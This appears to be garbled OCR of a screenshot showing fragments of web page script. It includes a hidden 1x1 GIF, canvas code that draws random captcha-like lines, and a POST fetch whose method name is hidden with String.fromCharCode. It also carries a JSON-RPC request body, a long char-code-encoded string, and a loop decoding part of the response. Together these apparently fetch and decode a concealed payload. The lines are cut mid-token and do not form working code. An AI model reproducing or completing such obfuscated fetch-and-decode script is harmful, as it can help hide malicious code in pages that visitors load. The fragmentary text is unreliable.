
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
,102,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,4
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ed